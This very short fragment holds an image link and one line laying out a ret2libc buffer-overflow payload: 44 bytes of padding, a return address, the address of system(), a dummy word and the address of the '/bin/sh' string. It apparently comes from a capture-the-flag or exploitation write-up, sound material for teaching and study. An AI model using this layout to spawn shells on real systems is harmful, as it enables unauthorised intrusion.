44byte dummy + 4byte RET + system() ADDR + 4byte dummy + /bin/sh ADDR